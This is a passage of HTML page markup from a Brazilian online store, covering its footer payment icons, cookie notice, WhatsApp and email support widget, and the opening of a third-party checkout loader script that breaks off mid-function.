                  <svg class="payment-list__item" role="img" aria-labelledby="pi-hypercard" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg"><title id="pi-hypercard">Hypercard</title><g fill="none" fill-rule="evenodd"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" fill-rule="nonzero" opacity=".07"></path><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF" fill-rule="nonzero"></path><path d="M11.9 5.1H8.6c-1.4.1-2.6.6-2.9 1.8-.2.6-.3 1.3-.4 2-.7 3.3-1.3 6.7-2 9.9h25.4c2 0 3.3-.4 3.7-2 .2-.7.3-1.5.5-2.3.6-3.1 1.3-6.2 1.9-9.4H11.9z" fill="#B3131B" fill-rule="nonzero"></path><path d="M6.38 9.31h.605v1.827h2.3V9.31h.605v4.421h-.605v-2.067h-2.3v2.067h-.604v-4.42zm4.364 1.213h.551v3.208h-.55v-3.208zm0-1.213h.551v.614h-.55V9.31zm3.36 3.74c.168-.212.252-.528.252-.95 0-.257-.037-.477-.111-.662-.14-.355-.398-.533-.77-.533-.376 0-.633.188-.771.563a2.23 2.23 0 00-.112.765c0 .248.037.46.112.635.14.333.397.5.77.5a.773.773 0 00.63-.318zm-2.032-2.527h.526v.428c.109-.147.227-.26.355-.34.183-.12.398-.181.644-.181.366 0 .676.14.93.42.255.28.383.68.383 1.2 0 .701-.184 1.203-.551 1.504a1.25 1.25 0 01-.813.286c-.242 0-.446-.053-.61-.16a1.408 1.408 0 01-.323-.31v1.646h-.541v-4.493zm5.477.074c.215.107.378.246.49.417.109.162.181.352.217.569.032.148.048.385.048.71h-2.362c.01.327.087.59.232.787.144.197.368.296.67.296.284 0 .51-.093.678-.28a.944.944 0 00.205-.376h.532c-.014.119-.06.25-.14.396a1.432 1.432 0 01-.266.357c-.165.16-.368.268-.61.325a1.873 1.873 0 01-.443.048c-.402 0-.742-.146-1.02-.438-.28-.292-.419-.7-.419-1.227 0-.517.14-.938.421-1.26.281-.324.648-.485 1.102-.485.229 0 .45.054.665.16zm.199 1.265a1.403 1.403 0 00-.154-.562c-.148-.261-.396-.392-.743-.392a.824.824 0 00-.626.27c-.169.18-.258.408-.268.684h1.79zm1.237-1.354h.514v.557c.042-.108.146-.24.31-.396a.804.804 0 01.62-.23l.124.012v.572a.81.81 0 00-.178-.015c-.273 0-.482.088-.629.263a.92.92 0 00-.22.607v1.853h-.541v-3.223zm4.166.172c.228.176.365.48.411.912h-.526a.972.972 0 00-.22-.495c-.115-.132-.298-.198-.55-.198-.346 0-.593.169-.741.506-.097.219-.145.489-.145.81 0 .323.068.594.205.815.136.22.351.331.644.331.225 0 .403-.068.534-.206.132-.137.222-.325.273-.564h.526c-.06.427-.21.74-.451.937-.241.198-.549.297-.924.297-.422 0-.758-.154-1.008-.462-.251-.308-.377-.693-.377-1.154 0-.566.138-1.007.413-1.322a1.332 1.332 0 011.05-.472c.363 0 .659.088.886.265zm1.54 2.564c.114.09.25.135.406.135.19 0 .375-.044.554-.132a.745.745 0 00.451-.72v-.436a.927.927 0 01-.256.106 2.18 2.18 0 01-.307.06l-.328.042a1.255 1.255 0 00-.442.123c-.167.095-.25.245-.25.452 0 .156.057.28.172.37zm1.14-1.466c.125-.016.208-.068.25-.156a.476.476 0 00.036-.208c0-.185-.065-.318-.197-.402-.131-.083-.32-.125-.564-.125-.283 0-.484.077-.602.23a.752.752 0 00-.13.375h-.505c.01-.397.139-.673.387-.829a1.59 1.59 0 01.862-.233c.38 0 .687.072.924.217.235.144.352.369.352.674v1.857c0 .056.012.101.035.135.023.034.071.051.146.051a.824.824 0 00.177-.018v.4c-.084.025-.148.04-.192.046a1.408 1.408 0 01-.181.009c-.187 0-.322-.067-.406-.199a.767.767 0 01-.094-.298c-.11.145-.269.27-.475.376a1.47 1.47 0 01-.683.16c-.3 0-.544-.091-.733-.273a.905.905 0 01-.285-.681c0-.3.094-.531.28-.695.187-.165.432-.266.735-.304l.863-.109zm1.716-1.27h.514v.557c.043-.108.146-.24.31-.396a.804.804 0 01.62-.23l.124.012v.572a.81.81 0 00-.178-.015c-.273 0-.482.088-.629.263a.92.92 0 00-.22.607v1.853h-.541v-3.223zm2.6 2.516c.147.233.381.35.704.35a.745.745 0 00.619-.324c.161-.216.242-.525.242-.929 0-.407-.083-.708-.25-.904a.78.78 0 00-.617-.294.814.814 0 00-.663.313c-.17.21-.255.516-.255.921 0 .345.074.634.22.867zm1.216-2.417c.096.06.206.166.328.316V9.295h.52v4.436h-.487v-.448a1.172 1.172 0 01-.448.43c-.173.089-.37.133-.593.133-.36 0-.67-.151-.933-.453-.263-.302-.394-.704-.394-1.206 0-.469.12-.876.36-1.22.239-.344.582-.516 1.027-.516.247 0 .453.052.62.156z" fill="#FFF"></path></g></svg>

                  <svg class="payment-list__item" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-american_express"><title id="pi-american_express">American Express</title><g fill="none"><path fill="#000" d="M35,0 L3,0 C1.3,0 0,1.3 0,3 L0,21 C0,22.7 1.4,24 3,24 L35,24 C36.7,24 38,22.7 38,21 L38,3 C38,1.3 36.6,0 35,0 Z" opacity=".07"></path><path fill="#006FCF" d="M35,1 C36.1,1 37,1.9 37,3 L37,21 C37,22.1 36.1,23 35,23 L3,23 C1.9,23 1,22.1 1,21 L1,3 C1,1.9 1.9,1 3,1 L35,1"></path><path fill="#FFF" d="M8.971,10.268 L9.745,12.144 L8.203,12.144 L8.971,10.268 Z M25.046,10.346 L22.069,10.346 L22.069,11.173 L24.998,11.173 L24.998,12.412 L22.075,12.412 L22.075,13.334 L25.052,13.334 L25.052,14.073 L27.129,11.828 L25.052,9.488 L25.046,10.346 L25.046,10.346 Z M10.983,8.006 L14.978,8.006 L15.865,9.941 L16.687,8 L27.057,8 L28.135,9.19 L29.25,8 L34.013,8 L30.494,11.852 L33.977,15.68 L29.143,15.68 L28.065,14.49 L26.94,15.68 L10.03,15.68 L9.536,14.49 L8.406,14.49 L7.911,15.68 L4,15.68 L7.286,8 L10.716,8 L10.983,8.006 Z M19.646,9.084 L17.407,9.084 L15.907,12.62 L14.282,9.084 L12.06,9.084 L12.06,13.894 L10,9.084 L8.007,9.084 L5.625,14.596 L7.18,14.596 L7.674,13.406 L10.27,13.406 L10.764,14.596 L13.484,14.596 L13.484,10.661 L15.235,14.602 L16.425,14.602 L18.165,10.673 L18.165,14.603 L19.623,14.603 L19.647,9.083 L19.646,9.084 Z M28.986,11.852 L31.517,9.084 L29.695,9.084 L28.094,10.81 L26.546,9.084 L20.652,9.084 L20.652,14.602 L26.462,14.602 L28.076,12.864 L29.624,14.602 L31.499,14.602 L28.987,11.852 L28.986,11.852 Z"></path></g></svg>

                  <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"></path></svg>

                  
                    <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-boleto"><title id="pi-boleto">Boleto</title><path fill="#fff" d="M35.7 23.965H2.3a2.307 2.307 0 0 1-2.3-2.3v-19.4C0 1 1.035-.035 2.3-.035h33.4c1.265 0 2.3 1.035 2.3 2.3v19.4c0 1.265-1.035 2.3-2.3 2.3z"></path><path fill="#A7A8AB" d="M35.564 23.965H2.436c-1.344 0-2.436-1.077-2.436-2.4v-19.2c0-1.323 1.092-2.4 2.436-2.4h33.128c1.344 0 2.436 1.077 2.436 2.4v19.2c0 1.323-1.092 2.4-2.436 2.4zM2.436.925c-.806 0-1.462.646-1.462 1.44v19.2c0 .794.656 1.44 1.462 1.44h33.128c.806 0 1.462-.646 1.462-1.44v-19.2c0-.794-.656-1.44-1.462-1.44H2.436z" opacity=".25"></path><path d="M8.079 4.945h.7v6.298h-.7zm-1.83 0h.7v6.298h-.7zm7.256 0h1.901v6.298h-1.901zm9.715 0h.95v6.298h-.95zm2.324 0h.95v6.298h-.95zm3.804 0h1.221v6.298h-1.221zm-1.375 0h.395v6.298h-.395zm-6.389 0h.395v6.298h-.395zm-.845 0h.395v6.298h-.395zm-2.746 0h.395v6.298h-.395zm-6.31 0h.395v6.298h-.395zm-1.163 0h.733v6.298h-.733zM6.249 19.3v-6.478H8.68c.495 0 .891.065 1.191.196.299.131.532.333.701.606.17.271.255.556.255.855 0 .276-.075.537-.225.781a1.604 1.604 0 0 1-.679.593c.392.115.694.311.903.588.211.276.317.603.317.98 0 .305-.065.587-.193.847a1.644 1.644 0 0 1-.475.603c-.189.14-.425.247-.709.32a4.328 4.328 0 0 1-1.046.109H6.248zm.86-3.755H8.51c.38 0 .653-.026.817-.075a.903.903 0 0 0 .493-.324.936.936 0 0 0 .166-.567 1.03 1.03 0 0 0-.155-.568c-.103-.164-.25-.278-.442-.338s-.52-.09-.985-.09H7.109v1.963zm0 2.995h1.614c.277 0 .472-.011.585-.032.196-.035.362-.094.495-.176a.946.946 0 0 0 .327-.362c.086-.158.128-.341.128-.547 0-.243-.062-.452-.187-.632a.978.978 0 0 0-.516-.377c-.219-.072-.535-.109-.947-.109H7.109v2.235zm4.813-1.588c0-.867.241-1.509.725-1.927.403-.347.896-.52 1.476-.52.644 0 1.172.211 1.582.633.409.421.614 1.004.614 1.748 0 .603-.09 1.077-.271 1.422a1.92 1.92 0 0 1-.792.805 2.292 2.292 0 0 1-1.132.286c-.657 0-1.188-.21-1.594-.63-.406-.421-.608-1.027-.608-1.817zm.814.002c0 .6.131 1.05.394 1.347.264.299.594.448.994.448.395 0 .724-.149.988-.449.262-.3.394-.757.394-1.371 0-.579-.133-1.018-.397-1.315a1.261 1.261 0 0 0-.985-.448c-.4 0-.73.148-.994.445-.262.297-.394.745-.394 1.344zm4.498 2.346v-6.478h.796V19.3h-.796zm5.231-1.52l.823.109c-.128.478-.368.85-.718 1.114-.35.264-.796.397-1.341.397-.685 0-1.227-.211-1.629-.633-.401-.421-.602-1.013-.602-1.775 0-.787.202-1.399.608-1.834.406-.436.932-.653 1.579-.653.626 0 1.137.213 1.534.639.397.427.596 1.027.596 1.8l-.004.211h-3.497c.03.514.175.909.437 1.182a1.3 1.3 0 0 0 .979.41c.291 0 .54-.077.745-.231.207-.154.369-.4.49-.737zm-2.606-1.276h2.615c-.035-.395-.136-.691-.3-.888a1.216 1.216 0 0 0-.983-.46c-.365 0-.671.122-.92.366-.247.244-.385.572-.412.982zm6.164 2.086l.109.703a2.951 2.951 0 0 1-.599.071c-.288 0-.511-.045-.671-.137-.158-.092-.27-.211-.335-.36s-.097-.463-.097-.941v-2.705h-.588v-.615h.588v-1.161l.796-.478v1.639h.796v.615h-.796v2.751c0 .228.014.374.042.439a.324.324 0 0 0 .136.155.53.53 0 0 0 .271.057l.347-.032zm.487-1.638c0-.867.241-1.509.725-1.927.403-.347.896-.52 1.476-.52.644 0 1.172.211 1.582.633.409.421.614 1.004.614 1.748 0 .603-.09 1.077-.271 1.422a1.92 1.92 0 0 1-.792.805 2.292 2.292 0 0 1-1.132.286c-.657 0-1.188-.21-1.594-.63-.406-.421-.608-1.027-.608-1.817zm.814.002c0 .6.131 1.05.394 1.347.264.299.594.448.994.448.395 0 .724-.149.988-.449.262-.3.394-.757.394-1.371 0-.579-.133-1.018-.397-1.315a1.261 1.261 0 0 0-.985-.448c-.4 0-.73.148-.994.445-.262.297-.394.745-.394 1.344z" fill="#221F1F"></path></svg>
                  

                  
                    <svg class="payment-list__item icone-pix" viewBox="0 0 1080 1080" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-pix" style="border: 1px solid rgba(167, 168, 171, 0.25);border-radius: 4px;padding: 3px;"><title id="pi-pix">Pix</title><defs><style>.cls-1{fill:#32bcad;}</style></defs><g id="_Camada_2" data-name="&lt;Camada&gt;"><path class="cls-1" d="M814.56,800.22a143.36,143.36,0,0,1-102-42.23L565.26,610.7c-10.34-10.37-28.36-10.33-38.7,0L378.73,758.53a143.36,143.36,0,0,1-102,42.23h-29L434.24,987.31a149.2,149.2,0,0,0,211,0L832.3,800.22Z"/><path class="cls-1" d="M276.72,279.23a143.37,143.37,0,0,1,102,42.24L526.55,469.32a27.39,27.39,0,0,0,38.71,0L712.55,322a143.37,143.37,0,0,1,102-42.24H832.3L645.22,92.7a149.17,149.17,0,0,0-211,0L247.7,279.23Z"/><path class="cls-1" d="M987.31,434.51l-113.06-113a21.46,21.46,0,0,1-8,1.62h-51.4a101.6,101.6,0,0,0-71.37,29.57L596.17,499.94a70.76,70.76,0,0,1-100,0L348.36,352.11A101.6,101.6,0,0,0,277,322.54h-63.2A21.35,21.35,0,0,1,206.2,321L92.7,434.51a149.17,149.17,0,0,0,0,211L206.19,759a21.41,21.41,0,0,1,7.6-1.54H277a101.59,101.59,0,0,0,71.37-29.56L496.19,580.06c26.72-26.7,73.29-26.71,100,0l147.3,147.28a101.56,101.56,0,0,0,71.36,29.57h51.39a21.56,21.56,0,0,1,8,1.62l113-113a149.19,149.19,0,0,0,0-211Z"/></g></svg>
                  
                
              </div>
            </div>
        

        <div class="footer__aside-item">
          
        </div>
    </div>
  </div><aside class="cookie-bar" aria-hidden="true">
      <div class="container">
        <div class="cookie-bar__inner">
          <div class="cookie-bar__text rte"><p><strong>Nós usamos cookies</strong></p><p>Eles são usados para aprimorar a sua experiência. Ao fechar este banner ou continuar na página, você concorda com o uso de cookies.</p></div><button type="button" class="cookie-bar__button button button--secondary" data-action="accept-terms">Entendi e Fechar</button></div>
      </div>
    </aside></footer>




  <script>
    $(document).ready((function(){$(".footer__title").each((function(){$(this).attr("aria-expanded","true"),$(this).find(".plus-button").remove();var t=$(this).attr("aria-controls");$("#"+t).css("height","auto").attr("aria-expanded","true"),$(this).off("click"),$(this).removeAttr("aria-controls"),$(this).parent().css("border-bottom","none")}))}));
  </script>


</div>
<div id="shopify-section-support-floating" class="shopify-section overflow-hidden"><section data-section-id="support-floating" data-section-type="support-floating">
      <div class="support-floating" style="right: 15px;">
          <div class="support-button" onclick="openClose();"><svg viewBox="0 0 611.932 611.932" role="presentation">
        <path d="M559.017,210.569H422.774V100.102c0-28.708-23.594-52.301-52.301-52.301H52.301C23.594,47.801,0,71.394,0,100.102v191.476c0,28.708,23.594,52.301,52.301,52.301h30.958l39.004,52.301c2.182,3.682,6.614,5.182,11.047,5.182s8.115-2.182,11.047-5.182l39.004-52.301h5.864v110.467c0,28.708,23.594,52.301,52.301,52.301H428.57l39.004,52.301c2.182,3.682,6.614,5.182,11.047,5.182s8.115-2.182,11.047-5.182l39.004-52.301h30.958c28.708,0,52.301-23.594,52.301-52.301V262.87C612,234.094,588.475,210.569,559.017,210.569z M176.065,316.603c-4.432,0-8.115,2.182-11.047,5.182l-32.39,42.687l-32.39-42.687c-2.182-3.682-6.614-5.182-11.047-5.182H50.869c-13.979,0-25.026-11.047-25.026-25.026V100.102c0-13.979,11.047-25.026,25.026-25.026h318.172c13.979,0,25.025,11.047,25.025,25.026v124.446v67.03c0,13.979-11.047,25.026-25.025,25.026H202.523L176.065,316.603L176.065,316.603z M584.792,454.346c0,13.979-11.047,25.026-25.025,25.026h-38.322c-4.432,0-8.115,2.182-11.047,5.182l-32.39,42.687l-32.39-42.687c-2.182-3.682-6.614-5.182-11.047-5.182H241.595c-13.979,0-25.026-11.047-25.026-25.026V343.879h153.904c10.297,0,19.911-2.932,27.958-8.115h103.102c7.364,0,13.229-5.864,13.229-13.229c0-7.365-5.864-13.229-13.229-13.229h-81.009c2.182-5.182,2.932-11.047,2.932-17.661v-53.051h136.242c13.979,0,25.026,11.047,25.026,25.026v190.726H584.792z M514.08,398.363c0,7.364-5.864,13.229-13.229,13.229h-200.34c-7.364,0-13.229-5.864-13.229-13.229s5.864-13.229,13.229-13.229h200.34C508.148,385.066,514.08,390.998,514.08,398.363z M310.057,248.823h-199.59c-7.364,0-13.229-5.864-13.229-13.229s5.864-13.229,13.229-13.229h199.59c7.364,0,13.229,5.864,13.229,13.229C324.036,242.959,317.422,248.823,310.057,248.823zM97.238,159.018c0-7.364,5.864-13.229,13.229-13.229H230.48c7.364,0,13.229,5.864,13.229,13.229c0,7.364-5.864,13.229-13.229,13.229H110.467C103.102,172.246,97.238,166.382,97.238,159.018z"></path>
    </svg></div>

          <div class="support-popup" style="right: 0;">
              <div class="support-header">
                  <div class="support-close" onclick="openClose();"><svg viewBox="0 0 492 492" role="presentation">
        <path d="m300.19 246l183.95-183.96c5.06-5.064 7.852-11.82 7.86-19.024 0-7.208-2.792-13.972-7.86-19.028l-16.12-16.116c-5.068-5.076-11.824-7.856-19.036-7.856-7.2 0-13.956 2.78-19.024 7.856l-183.95 183.95-183.96-183.95c-5.06-5.076-11.82-7.856-19.028-7.856-7.2 0-13.96 2.78-19.02 7.856l-16.128 16.116c-10.496 10.496-10.496 27.568 0 38.052l183.96 183.96-183.96 183.95c-5.064 5.072-7.852 11.828-7.852 19.032s2.788 13.96 7.852 19.028l16.124 16.116c5.06 5.072 11.824 7.856 19.02 7.856 7.208 0 13.968-2.784 19.028-7.856l183.96-183.95 183.95 183.95c5.068 5.072 11.824 7.856 19.024 7.856h8e-3c7.204 0 13.96-2.784 19.028-7.856l16.12-16.116c5.06-5.064 7.852-11.824 7.852-19.028s-2.792-13.96-7.852-19.028l-183.95-183.96z"></path>
    </svg></div><svg viewBox="0 0 611.932 611.932" role="presentation">
        <path d="M559.017,210.569H422.774V100.102c0-28.708-23.594-52.301-52.301-52.301H52.301C23.594,47.801,0,71.394,0,100.102v191.476c0,28.708,23.594,52.301,52.301,52.301h30.958l39.004,52.301c2.182,3.682,6.614,5.182,11.047,5.182s8.115-2.182,11.047-5.182l39.004-52.301h5.864v110.467c0,28.708,23.594,52.301,52.301,52.301H428.57l39.004,52.301c2.182,3.682,6.614,5.182,11.047,5.182s8.115-2.182,11.047-5.182l39.004-52.301h30.958c28.708,0,52.301-23.594,52.301-52.301V262.87C612,234.094,588.475,210.569,559.017,210.569z M176.065,316.603c-4.432,0-8.115,2.182-11.047,5.182l-32.39,42.687l-32.39-42.687c-2.182-3.682-6.614-5.182-11.047-5.182H50.869c-13.979,0-25.026-11.047-25.026-25.026V100.102c0-13.979,11.047-25.026,25.026-25.026h318.172c13.979,0,25.025,11.047,25.025,25.026v124.446v67.03c0,13.979-11.047,25.026-25.025,25.026H202.523L176.065,316.603L176.065,316.603z M584.792,454.346c0,13.979-11.047,25.026-25.025,25.026h-38.322c-4.432,0-8.115,2.182-11.047,5.182l-32.39,42.687l-32.39-42.687c-2.182-3.682-6.614-5.182-11.047-5.182H241.595c-13.979,0-25.026-11.047-25.026-25.026V343.879h153.904c10.297,0,19.911-2.932,27.958-8.115h103.102c7.364,0,13.229-5.864,13.229-13.229c0-7.365-5.864-13.229-13.229-13.229h-81.009c2.182-5.182,2.932-11.047,2.932-17.661v-53.051h136.242c13.979,0,25.026,11.047,25.026,25.026v190.726H584.792z M514.08,398.363c0,7.364-5.864,13.229-13.229,13.229h-200.34c-7.364,0-13.229-5.864-13.229-13.229s5.864-13.229,13.229-13.229h200.34C508.148,385.066,514.08,390.998,514.08,398.363z M310.057,248.823h-199.59c-7.364,0-13.229-5.864-13.229-13.229s5.864-13.229,13.229-13.229h199.59c7.364,0,13.229,5.864,13.229,13.229C324.036,242.959,317.422,248.823,310.057,248.823zM97.238,159.018c0-7.364,5.864-13.229,13.229-13.229H230.48c7.364,0,13.229,5.864,13.229,13.229c0,7.364-5.864,13.229-13.229,13.229H110.467C103.102,172.246,97.238,166.382,97.238,159.018z"></path>
    </svg><div class="support-header-b">
                      <strong>Precisa de ajuda?</strong>
                      <span>Fale com uma de nossas atendentes</span>
                  </div>
              </div>

              <div class="support-content"><div class="service-content"><div class="a-block cw">
                                        <div class="title-contact"><svg viewBox="0 0 512 512" role="presentation">
      <path d="m435.92 74.352c-48.098-47.918-112.08-74.324-180.18-74.352-67.945 0-132.03 26.383-180.45 74.289-48.5 47.988-75.234 111.76-75.297 179.34v0.125c0.0078125 40.902 10.754 82.164 31.152 119.83l-30.453 138.42 140.01-31.848c35.461 17.871 75.027 27.293 114.93 27.309h0.10156c67.934 0 132.02-26.387 180.44-74.297 48.543-48.027 75.289-111.72 75.32-179.34 0.019532-67.145-26.82-130.88-75.586-179.47zm-180.18 393.15h-0.089844c-35.832-0.015625-71.336-9.0117-102.67-26.023l-6.6211-3.5938-93.102 21.176 20.223-91.906-3.8984-6.7227c-19.383-33.426-29.625-70.324-29.625-106.72 0.074218-117.8 96.863-213.75 215.77-213.75 57.445 0.023437 111.42 22.293 151.98 62.699 41.176 41.031 63.844 94.711 63.824 151.15-0.046875 117.83-96.855 213.69-215.8 213.69z"></path><path d="m186.15 141.86h-11.211c-3.9023 0-10.238 1.4609-15.598 7.293-5.3633 5.8359-20.477 19.941-20.477 48.629s20.965 56.406 23.887 60.301c2.9258 3.8906 40.469 64.641 99.93 88.012 49.418 19.422 59.477 15.559 70.199 14.586 10.727-0.96875 34.613-14.102 39.488-27.715s4.875-25.285 3.4141-27.723c-1.4648-2.4297-5.3672-3.8867-11.215-6.8008-5.8516-2.918-34.523-17.262-39.887-19.211-5.3633-1.9414-9.2617-2.9141-13.164 2.9258-3.9023 5.8281-15.391 19.312-18.805 23.203-3.4102 3.8945-6.8242 4.3828-12.676 1.4648-5.8516-2.9258-24.5-9.1914-46.848-29.051-17.395-15.457-29.465-35.168-32.879-41.004-3.4102-5.832-0.36328-8.9883 2.5703-11.898 2.6289-2.6094 6.1797-6.1797 9.1055-9.582 2.9219-3.4062 3.7539-5.8359 5.707-9.7266 1.9492-3.8906 0.97266-7.2969-0.48828-10.211-1.4648-2.918-12.691-31.75-17.895-43.281h0.003906c-4.3828-9.7109-8.9961-10.039-13.164-10.211z"></path>
    </svg><span>Whatsapp:</span>
                                        </div><a href="https://wa.me/5543996322247?text=Olá vim do site da LK STORE!  > Link:%20https://www.lkstoreimports.com/products/mural-criativo-montessori" target="_blank"><div class="a-block-cont">
                                                        <span>(43) 9 9632-2247</span>
                                                        <strong>LK STORE</strong>
                                                    </div></a></div><div class="a-block ce">
                                        <div class="title-contact"><svg viewBox="0 0 479.058 479.058" role="presentation">
      <path d="m434.15 59.882h-389.23c-24.766 0-44.912 20.146-44.912 44.912v269.47c0 24.766 20.146 44.912 44.912 44.912h389.23c24.766 0 44.912-20.146 44.912-44.912v-269.47c0-24.766-20.146-44.912-44.912-44.912zm0 29.941c2.034 0 3.969 0.422 5.738 1.159l-200.36 173.65-200.36-173.65c1.769-0.736 3.704-1.159 5.738-1.159zm0 299.41h-389.23c-8.26 0-14.971-6.71-14.971-14.971v-251.65l199.78 173.14c2.822 2.441 6.316 3.655 9.81 3.655s6.988-1.213 9.81-3.655l199.78-173.14v251.65c-1e-3 8.26-6.711 14.97-14.971 14.97z"></path>
    </svg><span>E-mail:</span>
                                        </div><a target="_blank" href="mailto:suporte@lkstoreimports.com">
                                                <div class="a-block-cont">
                                                    <span>suporte@lkstoreimports.com</span>
                                                </div>
                                            </a></div><div class="a-block ha">
                                        <div class="title-contact"><svg viewBox="0 0 512 512" role="presentation">
      <path d="m256 0c-141.16 0-256 114.84-256 256s114.84 256 256 256c141.16 0 256-114.84 256-256s-114.84-256-256-256zm0 474.63c-120.55 0-218.63-98.078-218.63-218.63s98.078-218.63 218.63-218.63 218.63 98.077 218.63 218.62c0 120.56-98.078 218.63-218.63 218.63z"></path><path d="m343.2 256h-80.973v-112.12c0-10.321-8.365-18.686-18.686-18.686s-18.686 8.365-18.686 18.686v130.8c0 10.321 8.365 18.686 18.686 18.686h99.659c10.321 0 18.686-8.365 18.686-18.686s-8.365-18.686-18.686-18.686z"></path>
    </svg><span>Horário de atendimento:</span>
                                        </div>
                                        <div class="a-block-cont">
                                            <span>Seg. à Sex. 09h às 17h</span>
                                        </div>
                                    </div></div></div>
          </div>
      </div>
    </section>

    <style>
        .support-floating .support-button {
            background: #0fb930;
        }

        .support-floating .support-button svg {
            fill: #ffffff;
        }

        .support-floating .support-header {
            background: #0fb930;
        }

        .support-floating .support-header-b {
            color: #ffffff;
        }

        .support-floating .support-content {
            color: #202020;
        }

        .support-floating .a-block .title-contact svg {
            width: 14px;
            height: 14px;
            margin-right: 5px;
            fill: #0fb930;
        }

        .support-floating .a-block .a-block-cont strong {
            color: #0fb930;
            border: 1px solid #0fb930;
        }
    </style>

    <script type="text/javascript">
      function openClose() {
        $(".support-floating").toggleClass("support-show");
      }
    </script>
</div>

<ul hidden>
    <li id="a11y-new-window-message"></li>
</ul>



<style>
    
    .section__title::after {
        content: '';
        display: flex;
        bottom: 0;
        left: 0;
        right: 0;
        background: var(--header-accent-color);
        height: 3px;
        width: auto;
        margin-top: -5px;
        border-radius: 20px;
    }

    
</style>

<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Rubik:400,500,700,900&cache=clear&display=swap">
<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:400,500,700,900&cache=clear&display=swap">
<link rel="stylesheet"
      href="https://fonts.googleapis.com/css?family=Montserrat:400,500,700,900&cache=clear&display=swap">
<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Poppins:400,500,700,900&cache=clear&display=swap">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css"
      integrity="sha512-Fo3rlrZj/k7ujTnHg4CGR2D7kSs0v4LLanw2qksYuRlEzO+tcaEPQogQ0KaoGN26/zrn20ImR1DfuLWnOo7aBA=="
      crossorigin="anonymous" referrerpolicy="no-referrer" media="none" onload="if(media!='all')media='all'"/>
<!-- Don't Remove this code. CartPanda App code. -->
   <link rel="preconnect" crossorigin href="https://accounts.cartpanda.com">
                                <link rel="preconnect" crossorigin href="https://lkstoreimports.mycartpanda.com">
                                    <style>
                                        .white-overlay {display: none;background-color: rgba(255, 255, 255, 1);z-index: 9999;top: 0;left: 0;height: 100vh;width: 100vw;position: fixed;margin: 0;}.spinner-wrapper {position: fixed;top: 50%;left: 50%;transform: translate(-50%, -50%);margin: 0 auto;min-width: 220px;}.cartpanda .spinner {border: 6px solid #e2e2e2;border-top: 6px solid #297FBC;border-radius: 50%;width: 100px;height: 100px;animation: spin 2s linear infinite;margin: auto;}.spinner-icon {position: relative;}.spinner-icon .spinner-icon-svg {position: absolute;top: 50%;left: 50%;margin-left: -19px;margin-top: -70px;width: 40px;height: 40px;}.spinner-text {text-align: center;color: #526473;font-size: 16px;padding-top: 2rem;}.custom_spinner.loading {padding: 50px;position: relative;text-align: center;}.custom_spinner.loading:before {content: '';height: 45px;width: 45px;margin: 0px auto auto -20px;position: absolute;border-width: 8px;border-style: solid;border-color: #2180c0 #ccc #ccc;  border-radius: 100%;animation: rotation .7s infinite linear;}@keyframes rotation {from {transform: rotate(0deg);} to {transform: rotate(359deg);}} @keyframes spin {0% {transform: rotate(0deg);}100% {transform: rotate(360deg);}} @keyframes spin {0% {transform: rotate(0deg);}100% {transform: rotate(360deg);}}
                                    </style>

                        <div class="cartx-preloader white-overlay cartx-loader" id="cartx-preloader">
                            <div class="spinner-wrapper">
                                <div class=''>
                                    <div class="spinner-icon">
                                       <div class="custom_spinner loading">&nbsp;</div>
                                    </div>
                                </div>
                                <div class=''><div class="spinner-text">Carregando Ambiente Seguro</div></div>
                            </div>
                        </div>

                        <script>
                        const loadScriptCartx = function (url, callback) {
                            const script = document.createElement('script');
                            script.type = 'text/javascript';
                            // If the browser is Internet Explorer.
                            if (script.readyState) {
                            script.onreadystatechange = function () {
                                if (script.readyState === 'loaded' || script.readyState === 'complete') {
                                    script.onreadystatechange = null;
                                    callback();
                                }
                            };
                            // For any other browser.
                            } else {
                                script.onload = function () {
                                    callback();
                                };
                            }
                            script.src = url;
                            document.getElementsByTagName('head')[0].appendChild(script);
                        };

                        if (!window.jQuery || typeof jQuery == 'undefined' || jQuery == null) {
                            loadScriptCartx('https://ajax.googleapis.com/ajax/libs/jquery/3.4.1/jquery.min.js', () => {
                                console.log('cartx jQuery loaded');
                                mainCartpandaRedirect();
                            });
                        } else {
                            mainCartpandaRedirect();
                        }

                        function mainCartpandaRedirect() {
